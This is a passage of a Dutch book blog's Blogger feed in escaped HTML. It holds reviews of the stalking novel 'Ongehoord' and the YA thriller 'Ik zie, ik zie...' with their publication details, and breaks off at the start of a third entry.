20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKunnen we het eerst even hebben over die cover? Hoe knap is die? Voor mij straalt die cover zoveel onuitgesproken dingen uit. Wazig, want ken je eigenlijk ooit iemand echt? Bubbelverpakking, want zijn we allemaal niet erg kwetsbaar in het leven? Echt sterk gekozen deze cover.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EPascale Petralia besloot enkele jaren terug om haar theatercarrière vaarwel te zeggen en zich te focussen op schrijven. Gelukkig! Ongehoord is haar debuut en de schrijfstijl is zo vlot, je vliegt door dit boek heen. Dankzij die schrijfstijl kruipt het hele verhaal onder je huid. Dit boek laat je niet los.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet verhaal, gebaseerd op feiten, maar gefictionaliseerd, neemt je volledig in beslag. Je voelt al die emoties zo door je heen razen. De pijn, het verdriet, het onbegrip, de frustratie. Ongelooflijk hoe knap en gedetailleerd de auteur dat heeft geschreven. Zoals de auteur zelf zegt: ‘de emoties zijn echt. Ik heb vanuit een waarachtigheid geschreven.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003EOngehoord\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E1. schandelijk, zo erg dat niemand ooit van zoiets gehoord heeft.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E2. zonder gehoord of aangehoord te zijn.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; font-weight: bold;\"\u003E3. nooit eerder van gehoord, nooit eerder gezien.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDit is een boek waar je Sandra soms wil door elkaar schudden en zeggen ‘stop nu toch met altijd het goede te willen zien’ én een boek waar Evy ook jouw persoonlijke ruimte dreigt binnen te dringen dankzij de auteur haar schrijfstijl. Een beklemmend gevoel overviel me meer dan eens.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOngehoord is een boek dat alle lelijke kanten van stalking op je loslaat, hoe iemand als slachtoffer volledig gekraakt kan worden, hoe stalkers blijven doorgaan, hoe victim-blaming eerder een vanzelfsprekendheid is dan uitzondering, hoe stalking ervoor kan zorgen dat alles in iemands leven uit elkaar dreigt te vallen en valt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk kijk enorm uit om nog meer van de auteur te gaan lezen en te zien hoe ze groeit in dit alles. Ik hoop dat ze meer gaat schrijven in dit genre boek. Ik laat er met plezier mijn nachtrust voor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EKleine side note: het begin van het boek gaat snel, heel snel. Kort brengt de auteur je even up to date, een manier die niet voor iedereen weggelegd is. Ik persoonlijk had er geen moeite mee.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/pascale-petralia-P0201422983\"\u003EPascale Petralia\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/lannoo-C0000048232\"\u003ELannoo\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789401477734\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 288\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : mei 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3YsrMSt878-D2fRh78QFD-H-IEmYuH-xghTF79W0gX8pXelLnGPFHinzYRPaF9mxgmtUdZ9fwGveDS04EUkFB8kRQduhRCKyNK_yzdSI37dtaAZ9QdErG40xlVW25NPltTw7x2ykhmPfW\/s1012\/0418E261-C81B-464E-AA1C-3A316DF82575.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3YsrMSt878-D2fRh78QFD-H-IEmYuH-xghTF79W0gX8pXelLnGPFHinzYRPaF9mxgmtUdZ9fwGveDS04EUkFB8kRQduhRCKyNK_yzdSI37dtaAZ9QdErG40xlVW25NPltTw7x2ykhmPfW\/s320\/0418E261-C81B-464E-AA1C-3A316DF82575.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/874966061483765515\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/ongehoord-pascale-petralia.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/874966061483765515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/874966061483765515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/ongehoord-pascale-petralia.html","title":"Ongehoord | Pascale Petralia"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUAWq2vPi23tzn_vCftqwAtwFELl2cJxau8xpJ4fKD-R4YCGW-MIDh9TZeegGPm6qhOyzdj3E454uxaZ5RrvG_alR1cckl3Axi8qwuUrkxK745j27aDJzhSDzIR4D4_2VHmNJ3JrvKpr\/s72-c\/F959D1D4-897A-4530-A5B5-DA789D533EDE.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-7068273951710999869"},"published":{"$t":"2021-07-10T22:14:00.000-07:00"},"updated":{"$t":"2021-07-10T22:14:59.705-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psychologisch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Young Adult"}],"title":{"type":"text","$t":"Ik zie, ik zie… | Ellie Marney"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHHElZgRbqGnC-_1sNwTWQOXsh4egtv6IZd5aXvC2HlrT2CIxeBrms3GWJnJnog7XF4MBhV1TQHqvChO0Qw5QtQ_YORFTe033qTgajEE9TY6-Hp8Nppwv3ijDCID6t3L-xRzBL_keTR_m\/s1022\/E078B6C3-E6B2-412E-A16E-A5AA4AEF2DF1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHHElZgRbqGnC-_1sNwTWQOXsh4egtv6IZd5aXvC2HlrT2CIxeBrms3GWJnJnog7XF4MBhV1TQHqvChO0Qw5QtQ_YORFTe033qTgajEE9TY6-Hp8Nppwv3ijDCID6t3L-xRzBL_keTR_m\/s320\/E078B6C3-E6B2-412E-A16E-A5AA4AEF2DF1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EIk zie, ik zie… - Ellie Marney (De Fontein Jeugd)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E1982. De 18-jarige Emma en Travis worden door de FBI benaderd om jonge seriemoordenaars in de gevangenis te interviewen. De FBI hoopt dat zij door hun jonge leeftijd nieuwe informatie loskrijgen in deze cold cases. Algauw worden ze echter opgeschrikt door nieuwe moorden: iemand heeft het op tieners gemunt. De tijd dringt en de enige die hen kan helpen is de beruchte seriemoordenaar Simon Gutmansson. Deze 19-jarige meestermanipulator heeft zijn oog op Emma laten vallen. Welk spel speelt hij met haar? En wat weet Simon over de moordenaar die actief is?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; text-decoration: underline;\"\u003EIk zie, ik zie… is een razendspannende thriller van Ellie Marney voor fans van Mindhunter en The Silence of the Lambs. Voor lezers van 15 jaar en ouder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen boek dat ik dagelijks zie voorbij komen op social media en een boek met een catch phrase om U tegen te zeggen. Mindhunter, The Silence of the Lambs, de lat ligt zeer hoog voor dit boek met zo een vergelijkingen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEllie Marney weet hoe ze moet schrijven, dat is duidelijk. Het boek leest super vlot, het is beeldend én wat niet onbelangrijk is, de stukken met Simon geven inderdaad een The Silence of the Lamb vibe weer. Die stukken zijn echt steengoed geschreven.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘‘Ik doe mee,’ zegt ze. ‘Ik doe mee aan het project, met de eenheid, hoe u het ook noemen wilt. Maar ik ga niet bij de fbi werken. Zodra de gesprekken achter de rug zijn, wil ik terug naar de osu.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; text-decoration: underline;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWaar het voor mij een beetje wringt is dat dit een YA is, dat merk je aan de personages en het feit dat ze op sommige vlakken nogal ‘casual’ zijn en dat over sommige gebeurtenissen vlug over gegaan worden. Het contrast met de delen van Simon en de ‘tiener’ personages, het is voor mij gewoon niet samenhangend genoeg.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ELet op, dit is een goed boek, een goed en sterk verhaal en ik snap de vergelijking die gemaakt is met Mindhunter en The Silence of the Lambs, het is enkel niet sterk genoeg qua spanning en dreiging om in je hoofd te kruipen. En dat was, afgaande op de promo van dit boek, toch een beetje de belofte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EGoed boek, sterk concept, niet honderd procent YA, ik denk enkel niet dat het verhaal lang zal blijven hangen. Er zit meer in.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; text-decoration: underline;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ellie-marney-P0002350601\"\u003EEllie Marney\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/de-fontein-jeugd-C0000057654\"\u003EDe Fontein Jeugd\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026153709\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 416\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juni 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 17px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/7068273951710999869\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/ik-zie-ik-zie-ellie-marney.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7068273951710999869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/7068273951710999869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/07\/ik-zie-ik-zie-ellie-marney.html","title":"Ik zie, ik zie… | Ellie Marney"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuHHElZgRbqGnC-_1sNwTWQOXsh4egtv6IZd5aXvC2HlrT2CIxeBrms3GWJnJnog7XF4MBhV1TQHqvChO0Qw5QtQ_YORFTe033qTgajEE9TY6-Hp8Nppwv3ijDCID6t3L-xRzBL_keTR_m\/s72-c\/E078B6C3-E6B2-412E-A16E-A5AA4AEF2DF1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-1671731740976631396"},"published":{"$t":"2021-07-02T10:18:00.003-07:00"},"updated":{"$t":"2021-07-02T10:18:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Perfecte dood | Helen Fields "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4oUqP0DlD6aW8jknAJDILhjIJy2Fl6OWVb6_qFe5dfmeRXRPsIy8GEjB_XraXwg_8I0TehJ2CPvYn1Q7WaWUXLMX0vzy1XmWHypmZMnQ1B6wZZpzKdYUHGSHCj_UDdSL8KwGUbe6dZEyP\/s2048\/BE2E2745-1788-4458-AE98-1BECF69B14FC.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 